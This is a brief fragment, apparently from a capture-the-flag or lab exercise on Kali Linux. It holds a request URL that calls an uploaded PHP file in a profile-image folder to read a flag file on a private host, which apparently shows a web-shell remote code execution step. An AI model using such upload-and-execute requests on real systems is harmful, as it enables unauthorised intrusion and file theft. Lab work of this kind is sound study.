 10.124.1.238/assets/img/Profile_Uploaded/rev1.php?rev=/home/rceflag
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
output: